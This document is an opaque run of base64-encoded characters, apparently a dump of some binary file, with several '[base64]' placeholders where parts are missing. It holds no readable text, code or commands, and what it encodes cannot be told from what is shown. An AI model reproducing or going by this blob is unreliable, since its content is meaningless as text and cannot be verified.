zaFDxjtCUBtO68Z1X5SwspnKWWTM5FHlRACDurdQ48IKRjoRf9dFfASMQ3Z3PslS5BtfWyThJSR5Cauo3AtHyCEmv2Fj6ZuUbfj7L7T7cZZPfbumQPkidIuZfCUUAkM8CK/ouP1nSu/mX5folupmz6MBnCAdlj2Zg/9ZjeEBggd+Ip2/BXwZFEW8QyBKDBw3sACCosqBsOC3uiFp/KNWniF/6YsAhd4hnrQ6nn4hqoocRJ/BtkvB+IfBjLogYIv+HRwgeZ/fuqvfoKHABeguFqohWSrJAeuWxrH2/jgjwo+kLgWSx7/nleSJY/3O7w2ZpQ/[base64]/BEv8TKxyssYHHkicHq2xZV2XMmoPp0tz5M+jQnZN1BpYMmC7TwK6hfrUa2CvWyk6/Uua6ti5lwJQpu1Z7t2vbtmELf1X7+HHbyIkbV168dplc0qdTrz7dEB9myuJst809DvdX3713B19+/Hf04Nf3qLsJCy/48uPThx+/CLhw+lwMc6Gv3hHejLPMMAXy158LCSLogjRWPMPfNwnyR8YCFVpooQUXarihHAFUmMAwPoSASCnszDILOyWeaKKJsLDjYikuyuhiKy/SyE6NsMBSI49t5NhKKzu2seOOrfgI5JFGAqmkka604oqPTj6yJJROVunKla1MieWVTibB5SNYhon/[base64]/D2XW3mhVdextt1rPF26YkswXYkx4GCEGhVwksR9YQT/05//[base64]/FFoRRxjpIYcCAkRqQ0kPPKDHpCWkhCkFm8bAQEwv3WCGGnQmNHmppv4VF6usvuoqU3EpVLya2ddxFBe8SpEVHFzBEWxYY5l/AVrZIiuE6FG8hepcPtn1E17LRwJIYEsQ5v9tt5EpRgy5HgMuc1mmXOlSl7o8A68FguZe8joNa/jFr91M0F/[base64]/BAkogKRwB4AHpCBSSLCBGX6ngOBxqiB/MgUDjLK8nexFKHQZylGiiRSlcE6aTLEEAxhRB21qUyY5iYQPxge+8PkBWGE5p1gIsUZJTEstKXOLEJ41l6g8E1UDkIQP/KC/[base64]/wsSHpcUJFj4iEh9k2uS8nrIQgoOSVZSZJcU2chGLk5xZJKkmHQiKzZlEk5/8aQnp2eJUxZCdKcUgktUOYRCtY5QEIGIHmoJABxE6gFIAAASHoCDAtyuBMG0lAI2xQBPqeGUN+CAqPjSJ0sYxVRC2csnlzIqaybFTjKRSTeXIgRgMVcrcNAAHNBZvgtw4SfrY6dborC5PM0lWyGICwd6cIElQKGf/SwMAB8DUMoQFKGXIQZmFNquhjY0oqixL7/[base64]/zuLBuig+YCyytSEEDvJKuH9R5rGxx4J3uEwJfuEs/gvSAEJko72H2YF7EBFQx623MQdP/FW5psEu+CqRvaj4T0YkqIzcVxKhGDRac2nS0X/a2YIILnO/mLLg6DuBOcTYGshnGgRU7HGKCnrGgnfVnGa8o8RAjzh8rVFEIM6ZiOnYmtQUgYgw/jsCFepCPJJMcyEl2RIWcdoeRj2EBd2CyGL22iEtcQg5yqCVXK0DFKORhGHcYawh64A43mjUOXTZr2+RWIrgOicxys2td+dhmNv/1kH3tK5wTqTjBWomwhaWzYb/uCkC3KQhvAoTmCl3oOsHqlKJrdEsefQNZVoR1FWlloTBhikLYIAWS+iWoPIWJUEeKFLhzbQwwpYBUKAAAVmDAS2ISCVEZulT0q8rkqmnr/8wb2tfCPQoHNFBsYWcl2Fvx1XTbs761ODsKzgoB6Xgbgvxhew+2/4W2c79tgRoG3JQRN0LJLV9zo1s07YZoavLrwP1S8N7/9e/A5s2cA+ubYflmRb+p04CMdczC5AmPwnfqAl1Y4abpWGKFuKABYOx0Z8Dw2fk14IMeCM3FHrpQx7P4hCYSYeMLSLIzXAiSlRwBZhEihE2FjIGScZEiHEHXkFEZ3Z+FLEINVEAFVIHNmUIQmEKFIIALfEMRGMFYaQsivA2KqEhb2Q2NHIKPvFWaMV3eCEmR/BGbBdKRXElfLVKXdMlgeYkj/WAjlUkQuoIRGMElnF3aqZ0SAheswP+dJDQaKp0O3b1O67DOZtmAKZgB7/ySa91AbY2WB4QaKTwA7pCapVzKppRApSRTKHUSE5KKT/iEJVQF9byKNd0TBRTCzbWEnJzJHeYEF0hBsInesBUb+HAF6l0AHExLs6lP+3BBtCQEVPSAIEDBC6gA7u0BJtre7XEi/wDQeq0XAfme7xUQZWzGfDFU8TUQRL2GvvRXwDifvBGMcEwfSYkULu6bvjVAdRxANWyM913YhZHYg2BDgliA/1WIBbhAMlqIEEDAMJBBMyZVj2URF1lIISRZVFURyV2IGBRgPuyYIyTZNVoI1xRBVEFgDSQCldWcEMgBlS1CN+CDBdZjPcb/[base64]/NIkkBhy1y0L4lmC4igMRcx4TZhgts2E0hHDQ0/[base64]/QQqkgFY+wUmoIQV4qJwEnfyRZbCZJXQdolaIBVvmaLNFQWDM5S8QgiYC6V3epbatAF7qXpH+QmKo17ctaSm2F5N6RpTSV2KWbGcgpr7IhmvYy25skAV16cveYvWBKc0KxxCgUC60UG3YVDROYxW93I/ZqYWMI5A1aoV0QhaNXJLlQ5DRZgEWYDkSbQHegRCQ45HtmDcYjSJ0zcxcSCFUAVcFAT1WYAXaYwzYYxUEgdqKQBDUYzdYCIfVR30YAXSiKqpyQUMSyavCFZKQZw3+EXpmneAajq4WVkcWlnw6Up4h1kcKYZns57DyZ3GFzjwlhKzEZLQ+a0REKwp4wAOQ/wQZnlYh5EoWIgGEdusE4AApREqKIl656sSd1MFjMQ9USGXz0MUbHpqt2cAV6MG9fsS99pKkTMoZJF705BoHxOjAEiJZilOvqKV2IUtdCMEZ+EEjJMbESqz2/kKQEqlhGOmROkZ6keLvVUY1SAZhjiy6IeZnHN9s6MZKUVS7/cZwyOJHFcxk1qz+VqYy3CwKGQd3YEM0nqaGOG2jLtXJjcEBGurTotzTEqAj7JgEImrJOUEAJJmHVBUYVYg6go2F4APZVkDZemrbWmAVaIgZ1OMJL4DYhIN8eEMRzAcvKIIRZKfdjlUAkMMd4Q1cxWCblaeaOUmUAI7gbglGWgkSE//[base64]/Eqml8YsgfFvSAGzcOgCdWiBcPDshtiY1VzNGCCkAAxgbfYYBWtRkFWI1BKqHJScI1yNGFiw1V6IEHBz1eRmBLTcaoKR1s4M2AjBpNbACleIBY6wp17/YAlXgFdVAT4vQD171QJowDDUw328wC4EAs28gCvw4xi5Q3sAnR88gpmZVZodCY5IpFzxjQ7S6uAMEuEWFiR5SeKKXa/a50dGkuIQ2hQPK1GoJJ8sTx1sMUQkCgogygdIqBv/EgWUgAUAACmkACj8gE93a6hN6PAWZRyLwJkwROnASl/4xUBsT0zwRf1AUx0SBQVMwO9iwhVgNfDe6+7oK0o0cmTBCoz2QOgIIrCQZXONU1egRY+W112G8sPugSgD6R6cMvfeNcZmwx6Aore5MvmSbzCc7/DRci3bV73Ycrsltr5AH/QhjC3+1y0K8/4a2DVoH8YoTYUEwDRr0Y09/3ABCi05BgA0i4EQCIAQKO0WeS0G0xhsalHWLkBVOeARcHBWnbClblUFCGeFFEJxdkM34LPaBkGmisACVME9CoEFvq1xWyA+LkA66CNC1wIsPAB9HEEsxDA/wocYpGopwNXTAYnegvddKcmsLhLWEdIh5ap7uidheZ0SN/GeGdbiJoFJnzRKt0RCOLWfYa5MfwAmdIQHDB6n7Q4SbAqkpMAHROtPeyvhtXGnkVocK0CinVIWP4sk8vFSbA9U9EnmHYUl6MFHYLUHGHJWFzK+7s5JxEAMsKhwMdNBnEkPmHUlD9s4jc8OGEB52aUoQ6z2ynVdZ29dc29d294Q7CVfH/9pK/+1ZFQDKULpKiYm8kH5NSgfa2RQb7gGhAmYY8pb/v7yzEp2w2RmLvTBcTwIEVQIOZecEDitZwPZjl3jU2VRpOamAPBmalpIANwBNzfV/BVwFoFRnS/Ak2kV2EQBV13CAixCPFcAcioLpjpNo6itGVhIplKAPWKqCS+APSJn+TGnfGABD8yHfXx63dYFQ9pRRAOS36rZ3vjVIaV3kmzJIjWS4HQ02I30r0KOR/5gfds3Sg7EKS2TTIiAF3CEf3vATP83UPqd7jxAAZgCEfguhKKATy94UJdWLqmhGVwoG87Fq93JNw2FH0plQnwX5w2AHFg1IZf4iGv1vRbAiev/Kxwnz1fm93GpgSCKXg/IKOkJQiNAgQFM7I7/OI/fpcXyeF0Tgl3n3u0dKUAFlJL7Hiyjb7kVn8myb720W5UnNkVheZY+9i12eTB/Kf+GR3ikkCGYqcL5AJo/[base64]//4HpO5qOTgZQviFJg+HTt5OTEWcxCusTF61+DE1wYoeYDUik7ghazXwFsAThKtryQHhK9OtHJdABKLAVrLowYEg7EEjGIYKEIIpm7KPr4DC3yX3XmyRc6KR8nW3+fWSbz98NYbIPrktJyZqcPz7ctRqAIz0xdtjejmYk/yXckcKOQB5JMjGGXAAtHY5L8D9/2n+A8QCgQvyRTAoZqBAMQYjOBI4huECJ2LE3BkzphdDjRpBCIySJ4rAQkWOHMFSSYhACjVY1giyIEiNChVSVpk5U2BKmDOrLLhZ4WW3mzdudltgs8INEUU9DovGixeWqKRGQZV61SqHEFtDCGkDC/9WK1htWpUlG5Zs2VZp15p169ZVG1et5rZ6RNcu3biu+PJ95HduX1dJALv6W5iw4MSJBwMmnNjSAMmTKVe2fBkzZUtCOAyIXAc0AwCgMHnAlOJ0AdQfZPz4UODBgxQfPqAAheJH6x+7QU0wjQOHntgPANgoUcKMUhEi1Ayo4/m55BBcAgiZ3AR7HUuRmmy3hP36ABETUlxJUR7HldJXrngofz6F6ifEkcvRrAZ0/vwD1PjwL8U/DXyQwg9CDGjkl19UUGGFXwhxkEEVCNljBUIq/KVCCilskME9PPxljyH2yCbBBIn55URiVPwlGGJaDKaaF12McUZdgmlRFxtz3JH/[base64]/CSCy+6kL1rLb7yAsyuwAA77DC+FuvrWsIOu1Yww6xtIrNwxQ23CUk+kyy/EmQoLTU9hEsBhw+k0eU1d3HwwLbc9P2BAFB6wwS4AgoQDgkbjDMj/4YbFFg4EufqAHeASITgApCGIb6Og0i0C4G7iwcA4DTz4Ls3BQ/YM/kKHM6D7QExDlZAMkv0mzm/KPzzrwcN4PBjBRUUVLDnCCOcsOcV9rCww6IZbFBDoz0U0cQSU2TRxaplhPFFGoORJhgdd+y6xxx/FJvssZMU8khlkolSbWWugfLJuLOsckss7Q4TbyrB1FvMNF9J05Ay306TlWHs8UijACRiyImBKAoggD2FECCAiSi6aAwBBsrooAWiYOhPQ0UvgnQ5NRhIk5YgtXSnSoUQ4tOeCvlpkYRMuYmCGH6SxIybYljkppc0BX6mlxbQYBhvvJmlCCwCoYSSIrwxaf/WkjbRVYhH2AHLV2OJTSutuMwKjCzx9yrL2bv4QrYvahV7HzFr5Yd/28YE83jc/MflgIOL8xPhA5jwAg4eYDCDAeABmEBBH37gHtWYxja64c0PJvABD+AAYO4iTsEOprCFUeA5D5sMxwYAnuiU0DMyi0TGwCMZCsAHhuhpzwxNZrKVCac4lyiBJBxGM/3w52Ya0IAUdiAIK1zAaD5bEISU1sQIVchoUcQQiPYAIimeKEHV+EU2pma1GV1NazG6ETPm5bWw+WhsQgoSMK7BRmAoKUpNmpKWsERHut1NTHl7xd72mEe++S1wWkATmljhAisIRAAaSclCDAK5PF2EUM7/EF0EdPI5hijOCXEKgEbGcAdGRqAIe4pCSUwSg5wIJAYtsRRQZKKqChjFDcFbwO1uYoaEIMUorXrlAj5FE6RUwBSt6kkvbyCQdLjAG3HYhSx48QDozWIX3rAKL1yxC12FwBNxcAssSsEOsYilDd4slvfUMj5l1WUuf3mWYfTiPvh5y37V4la2qjW/xjwGf/rT52XqwAGZTQY0atCDDPRQAlOYAaHHKQEA4sVAgMHLAx74ACh2U1F/+WYCwMEBy4pzHISJYGEMgw5lsAMxcEWnCZGwhCVCsNLveAYAT4hhfAqQMptGtD02LMATYFMchDbHhz+sQw+CSAQLeMKISFRi/9AixMQnHi2KK5DqhppWRatGTWooSpEXs5Y1XbiIGWAD2xl9VDYgsRFIQKrS25C0NiS1DUlvhNsd68ZHP/ZRj3yEkt+kVIZc8MFvyliGC063gE/[base64]/ZgDAfgGQAopaMD7wKs1tQP/RrwJP9DcbFU4BjVOCGHxQARQAIX/wJ8LngAvDLvXneksgG/[base64]/Xr/lfGpR3zrTGZh6FgbZ9sMWshNTz/OOtzGxIMx621vtyaj0hDCWhAjkgFBTPCANchBBAGzwAByAQgYB1EMK9KAaHEzAX6AwwUU9kNGAxaZgHvVgSBXQsDr42zkq5d9KnVPC7QwcXHLYbxpSwFOexucBBVBZydpjQZMFTGDEsYEZSsAAh/UwPxzgQg/kUPIAnCEBCdjCjo/4oKa6XMhPlerMjxxFq2qoRCXi4s5V1NUo34gYOrryWMfWoy0HyWxcJhKTkvSkt8k1SmauK9/yymY/xsGusmjHAZQxyEKCZE51EgLoFqARR3iSUBFo3KDIrpBAhT0C3liAIkh3BDlp/+JRWLiEQNjQEqMMhHg/ua2pPy344i1ABKgOwuIT0qq//yQGvdSJQFh7E0x55JjikEpU+iHrQNAaC2vQ1Sa+qWthTbecahHfObFLPryoc7vVcmf8mh2/[base64]/WZCAkySAaJ5EOwpIMQicMzXM0Yu3upE7KjnQ2iyQ6Sw4WoBDwoSWqQBO6AR9uAtKk0PCKRwQWTwRyKwg4rdKMh9IOj5a6oQp0Zyb+TiBsK7dkaQHOIA9cYBlg7Sr04ACgJxBmBSuuhyt8oC2EJbqKhboM8VjqYtiyi7uixRG9hS7qhzHgqX3syX7OaxLvifcGo/d6T/iCL58+8RPRBeD+rw4UQPlEgALQhQESgN2eQA8wwV8wQYM0iKGyrzdQLGD0gIOQ4wZSYTkUAKSWgwGwIxKOcaXU4DtECIW2AzskwQacIPpkyuFqKuL/[base64]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[base64]/9cuCJFjHzG2cRNlFl6YN3D53mo//dTp1B6nBV3eQ4qDOXAAPBIJBrfVaEU0MMmvDKdRRIK1cWUckfmJP6LW+RI1fR/nyrMAF8MyVKgDHT8vy/FW3YmA5PDzHc/xePacHwuBFhyEPEMAK0GAYoCEPliErX424FFYPQI8XKEBXtMdYEJH1mKVZuMuwGfGXCXhJKZExnq2A9RITlxnltTyBERiBoTl//MfMFWANNgEQ0Dx/qjk6TmgAbkBlJNM0TCOAbMAUEBUUhgAUTmEQGKEOGEG29xwJOjM2SmAQqlYYb8AMDEYAxE8S1g87FiCGF50BKIABSgAT0gAAcMwGBKDo4y+iUAAFUkAJOg4ALqi6j9gDlCCi/5Qg1AvGDPIWVLk7ckp9op2gOXfMiDJEQwzX5h6E5mzOo0GaRBpX10n6vs/TRphBR9qYBP07rdzGSMRsWKFE2Um/dPUY2lOfj0DSP/9Ywa9ksJr321tyUDJrARLB0cy9JSDNJmTCDcF3DFm08kb5JwZikKP3l9yQVfidKf/d+UOrB3ogx4ggDPJgCeyB4ccXRqsBGNbkRV1AF2RgrqNCGRR2D3mgFh6eF4qgF2xtVzQ245VF/lkPndQn5CtxgHHvL7JFZQHClUBXSQYWjPUoliuEChUmcRgr1sOJER/[base64]/lX8+e7px1F//v4r/er5x8mvzH8BDujCMD2UNUYEERRxR1lFHHFEIgsEUkP/hQGUxUYNFdRgighydFNBiFWUtUAQIZ6IYgULVJFiiy2OuEAPBWpQlghRkIhjjmXRqCOJPaQDDQIaaJCOFQhAAE0eSi6ZxzDLFFjgM8zcccUuZJDhxR2JiIHlC7DwgkURDVBCZplT7PIlFmDKsgsqY411QRyttNIGnbWUQmeeeLbiCp19utKGQI/8+Qifg/Z5qCuHFiRQQY4OlCijizaqaKMILURQQ44yxFBCEXlqUSQsdYQRSC11VAcggKxhUkpqiOrSqbE2QZNMHN1ASgE44ZACrx78lMIDqzDCCAMMDGIUUyUggRgOjplxVSo3pCKCAjcIYIMeBQRAFlliDSAE/x5/SLFASJII8MEHQK2LCV4TgOLBFQV4YIYCABAGFWGHeRCYYoox5lgJkV2mGcGVHSyZAAI48VlonpAmiGx7qLACxbDlFhvGuq1G2x7B/cbbb8IRF4xxyyGHsi7MUHfdddi9vJ133OmiDM3T1XyeLud9d556wLgHdHz41Uf0evQZ7Z5/AMZxn35NB3ifLC7kQSIqRVy9yAKFYIFFDZosUGGFVSwC4oYuVhAEiSyePWLZJ1YBdxByi0C3jhoM4wIEPe69QBTp5EEMDz0MaQECVgyRhwtQJg4l3sM8AwwwzAxhhReapHGlBWSIwcYju+jSxRaasKGJFy/sQgsWd7xRZv/r7TyDCpi88OJNLLxs8qYQiMzJO+998lknoH8G2kqhhvIpkKHJM1opQZAaBL3z0jef6UAQVc/QQhFtbxH3F8U6QBPiaxR++QNEogYgJimA0quyugS/SCHFRD9HkpRw0wPaAsVrCjetkoo6MGAVgyhgU9zQE8I0xgbTmlZJShIDATzgCtwqi7dCMIAe/IEYBjBHI6RwoIxQwAagUFcKrjCYvHygWVYpAQ6uABUY7uswUPnXAoNQgskYrGCY2YxnOkGELXgCA6W5gMRWYzHZnIZjrsnGanADnF/8wjfZqOIQqpENYghHOcopGcqe8xyXtcw6MIuZdsTzM/DUjDw6Q0//z4S2HvgE7WhDQ9p6+LOf9gjIaQPKY9OW9riyROFBXNOEJvARtiDIQUOMDJGGzlYBOZDIbRXoBtyqEIQYLEAOdeNbj6KQuG+4wAI5ioI/[base64]//[base64]/Ibc8WkRqzRaiBSwiRZeUWyY9JITa1lYIPWg1D4ZkOARAYxiJw9s81FQEGAx3GKxowxjYoNw7IOIQo2MDFnppATEYspd4sIAXElINyk2iGiRAxSt28QwX7KIIWKhHtpPhDTAdIRat8IY2A6GHUVDiAK1jd3xlR181dfNNUfjdOIH3O/6eU52DQl6ACdJOARfknQJv1KQGoqhQEKCpmKCDHewgioiLonsWmTDFIRyJCzch4wIdX0I5zNCGvg/Es5KoReHHARTrAQAA0B/LvzqIVBTQDADwCb4W2FJjMUAlFBBCtxbAgbSIDw8QWEEjKOZmFahGNUuABiGikJEQYJQA/+cgAAGcioMnXFkVNrBBr2Ro1Q9M4Kpkz6oSvgxmsZZ57ZLpTMMs4InRlMbNEsuNEj32xNrohjV2DQ6ehYOyk/01GCvzKxnHOOjuZEc8i/3OYmmWjDW+Z9GNniwcI415y3YWtE17GucD9Iw8nKEsVWgtGyy5iLR5KCyqxhEfetTqweFBGkYaQpKWhLdWOm4YEghFImTnDURoIhGju5wFrsAG0qUBc1u4AxbioIvnWiG8ydGFC073jNPtYhfaf4G2ub8LV7gg+9v3RhHIvwsSPIB17oYvfA0x3/jz4ghG8KYTgjenc9Zp34RC3vL+nQT/JmAEJhBtoHBS1nAP5wCiMP8FU3ALDwiBEXgLOdACC+FPFQFhFIGBHCc+GVc+IVFQIKcAqvIqJGeCCGUrJJdyNvAALddyN/FVXIFlPIEDeqA/MaBzDAATahB04gNkZjEAC4ABEHABBvALbpYae/ALSmeEv5AJuCAFQqARFHAGJsAKEsAXNhADLAcAJQAAUVEYZIcCEzCGXBYYN/cAXIcEAKB2bDdWCuMZCRBEZDBEpdFmGvNmr1EbefdEdPUbVzQyXORnhAdGhDVohlVoheZ4apRo5fFGjrZolBVplKZ5ltZHl8ZHmRggssAKw0BKWsNJradqPXAGaKA4RvILeQANt5c4TVJcjsNMkiMDs5gAURD/BRxgBNr1BM/EC73AfV1QfFtQXS/QCpWACEPQV6/gDbugbd/3Atn3DNunbd73jNNojdlnjdwnC62wCxDQAFPgfu43Cm/gAC2QAv2Aa7tgC/[base64]/[base64]/[base64]/UzkTh5PSOJksiYmYc0fJQf/uF5mbqJAbIMw5AOsNdqGsADgkA5CDAMSTI1qeqKrzh+MgBdTwBdq+mas0r/q8t3CIdwBSiAAlYwCZ3wJsGwC69wBGrSns8YbkeQbafzJcvUnOXnfdjIfdCabdx3fdDofdimbc6JfWHgADlQJoYwBe3AAzgQntLwAq4AJsSpbekFC8wYbmqyjLXANeIGC7HDBm/[base64]/[base64]/wJn+8UH9kEQWYAKAPR7AEepAGewsJW44t0P+QCNCwjSULEiqhEluhFPrAFkrBF0vBGMuxE5uhEqCQFwlQCXGBGRgLQTeiTcAB6rMJIfcqK8sRpxISIydiMAtitBIJNWqjloDDlsCia/[base64]/CqtGrKrusFtVALEjAJrUwNcVALcUD/DXciy3dSCrP8u7gsAbu7u2fwJpUQb/WlJhAyX0VAC7HwIFeTnqejytMJrddKjck6ra2ACvPQrLQAJkXQCrPQC+8Lv/QbzNsEb2DCNYHQD/[base64]/gAU6Q/8ZlBrds7MY/FER32wVWEDFtubd759NKeBtVNItDIAPRdpckI6h/5VeErLiJ9zKMzHiNOx7ioQyR1x6OCsmXp3n24VmQibma+HmaGgcokAakfAWte8pPsAW99ASz6wW6igKtLAH38cqlAMvU8MrAW9qmvcq5HAe5rLt30rvxuQn5GybvC02w4ArFGwvouwutcAStAJzWGY3cG43f5wK1oAzNuAvmdwS9UAu2YL/zZzXkHG/lfM7prCs8QJAE/IDaHYHy/J0MSwyNlc/8/M/+HLH+7MASLMESS6HtXdAZa6EEndDMIAHM8JClkNAnYAe38AH79LEi7KEPQcIYvQkjyP+DJluiLdsSIQ0/tMLg8VNQOFxRFVWzNWzDlqAGL2UsFFDSRustZSEErCYFflDTUPAHSAcxKa7iKo4BLX63GNAFRGSHplGXEMANL7AEL6ALBmABCWAYeiHGWwkKYUzVifFlD/AEHiAAXS23CQPWCnNmaWa3Mi7UEmMbbK0azjWLoMDZZaqrC/cDKPADgowygHWoiLzXhalG49FYixWJjVbYRSPJQ7O5exQgmebYUCMLnzUgsnrZl63Znd3Kk8A0nRfLTBPLsVzaEhDLoh3aq4zLrf27kK67u2vLh34Ib6IIsAAL65lMbBJ+aqKb32fM2qttcaC91disznl9zZqc25f/vdtXBO3KjC4QbqgADNIQBqBg3QMbcdzd3RDYgAdMzw2rM+rAz8meAeS9zxHL7BLrwACdAQE9sRNasRx7wRecodWgDPmNwfBACYawnYaQA/id0KJwC6FggR/KKSILYScMCCmcwqoCCBywkQie4B3twiTpgR8NoxuHwzTLFiJAATsrB4VwIyHQA4TgB35wASrQCH9ACKUBMS2OATtg8S4O4y4uCBjgBSle5StAZ7sRDEZIDL9RDVZQHMbxAsTQBYMhdnrhAWO4lQRA5F/JL4yB1Q8AFEuuxm0cVkEPhwkAx2Rwtx9fx2ylh1reVGOoqyYw5FwO9VO/cGA+bXrJl2Ze/1iGBR43M5iQix7qQTNxXrmXW6l07lma2Flpz7mOHTWD3tj38dlM89mfHct1v8qrDMuyDMufveiHbtpxAAyrnbvbpwy5rAzb5w5ckBbWV71q0grj531FgArZyA7Y9oy/DZyZv5zQOdzYiI3AAAF/UM/gKb4FC+wDPAXEHp5hcL74vOwjkAEjoOwSS97LbvvQft7n7c/SHrEaHMHsXaFx4O3t0DqG4O0cywzbmQPN3wIZeg8ncA/okANTsO4PNmEQfYGbkMKs0j6vQrL4XrMZVpL8vpH+3hGRwAH0QyvlM9IMwAFqMBIMgOGSIAcCIAkDYAkasAIAAQUNIUIqVPw6iP/[base64]/UtY4cmTIlSVbxnwZ8+bLcZR5fuUZtOjPpOOYNi3r82rRrSXIOh0HdmwJcWqdrlX79m7Pt6nF+b3LN/A4u5RRq1Wq1q5dr6ghL+7COfJXLl48uxKCS7JdL1wUwSKru4tdtLxdJ4/e+67/Z0vGP0PP/gUECGjChGnQoMV+UVNu/QcwwACnmMKB/fK7TxpdXlFnhAZHgFCdDBycsEJ1JMQwAwkz0JDDDl9pgI92tGjHgWuqYQaB/Jg5wcMT6DlBmWqqkSE/Oxwo8YADKDGkxRN+PMEBSobMgRIJgETyhAZyYJJJBO45YYYofyiQliRiieXKWB7BMksvr9SSy1jWWGOTTQABhAM1IwnBkkgiaaKJAeKMZAA77ZRTzjn35PNOPweIxM0/ByX0zjo4sMTOOuocgAMRijJFDgYsYUASBR4toZAQmihEAw0KWuGgjTaqaFRTT8UIIwMwEklVCF4IRoaLfiHmJF26AKCl/[base64]//ggU8D//BhTFwBYQREMaYNx5EEKvH2ywwQkxHEHDsi/sMIN289OPHgnbJUbFEHOhu+4Dcrn77gYygBFGJXUEnJIddxxyyP8f/T4BAUpyMITJBpCEEkpRcriF8hyOnOEeKRG4hY4uxcQSzM9H77JMNNXgIBI1Q2DTEkvizDNOP/PsU89C7USd0dt3n7OOAerwfQA1Ho00gAQEsLQEAPRIARM6Fhigh0yIIGOFPxYq9VTtt+c+I1hhLYmYjrL55QUARNBDV119xUknmJTAgSefivUggWSXZYpZqJxSKionEiBCJyxwFS+ERSYvecm3JiAXubRFLuOCIAEIQC4U/GASM6rGvOI1GL4AAzH1+qBiHNMYwgQMYAMTmMAKtjDJnKaFDfsMDF3YmodRrDSo4dhpLBab2ORmY7y5zcZsI7JSiAw6v0GOcpT/mMQj1oKJTvRNKRIQgigcAhZF4AUvjrAcCLQhEP2Q23540J+oAWgKlJNa1a6GoDBI4wVc28AI4ug1B9ExbHUMm4XMRg8NMQM/[base64]/zElOZCKs/2H95CfGOkNRlLUU/[base64]/[base64]//fVYnrhATnSjhJjNRC7pqouAFchSkH3VLuSb4UbCYpaQZ5ItKPfhSeiXGgyPkF78ik5h/lfimKmxMTkkTGtbAkMWikSHEZDNDiZVGAp/RDQ899kPc9BiJTPVNcj5mspZ5lasSkMAPZIAAFdnBDi0QBRnZikYBvdVqDbjPH+zhHWzk1csjWMYc8fpXwJY5sCMoLDGGkB8RaUELd6sbHyXEx8Ty7bH/[base64]/dNxOcoPvc+XWCQo3C0Ic+9L/zfoKu5iusAzNwo+HyKE0+ClJQQPgtb/kBCjxwBbNMghnyUgxgYsrSegHDxP6azL9OjNMUa+aFLQ4qC386Q6BGjIYWq01sYKOM2sCAYx4L/[base64]/Abw/oggAAFeAn0Vzwr4FT4AAHOWoSP9FOnC